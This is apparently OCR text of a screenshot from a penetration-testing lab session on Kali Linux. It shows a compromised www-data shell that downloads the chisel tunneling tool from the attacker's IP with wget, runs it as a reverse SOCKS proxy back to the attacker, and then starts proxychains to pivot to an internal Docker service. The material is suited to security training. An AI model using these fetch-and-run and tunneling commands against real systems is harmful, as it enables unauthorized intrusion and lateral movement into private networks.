 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.11.134.159 6:17
root@kali: ~/Blueprint
root@kali: ~/Blueprint root@kali: ~/Internal root@kali: /opt/tools/privesc vpn
tcp LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
www-data@internal:/tmp$ ps aux | grep -i root | grep 8080
root 1333 0.0 0.1 404800 3432 ? Sl 09:40 0:00 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8080 -container-ip 172.17.0.2
-container-port 8080
www-data@internal:/tmp$ wget 10.11.134.159/chisel
--2025-06-15 10:14:23-- http://10.11.134.159/chisel
Connecting to 10.11.134.159:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9371800 (8.9M) [application/octet-stream]
Saving to: 'chisel'
chisel 100%[===================>] 8.94M 529KB/s in 17s
2025-06-15 10:14:41 (537 KB/s) - 'chisel' saved [9371800/9371800]
www-data@internal:/tmp$ chmod 777 chisel
www-data@internal:/tmp$ ./chisel client 10.11.134.159:8081 R:socks&
[1] 15081
www-data@internal:/tmp$ 2025/06/15 10:16:38 client: Connecting to ws://10.11.134.159:8081
2025/06/15 10:16:38 client: Connected (Latency 54.241686ms)
www-data@internal:/tmp$ jobs
[1]+ Running ./chisel client 10.11.134.159:8081 R:socks &
www-data@internal:/tmp$
3 gems installed
(root㉿kali)-[~/Blueprint]
# cd ../Internal
(root㉿kali)-[~/Internal]
# proxychains -q
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.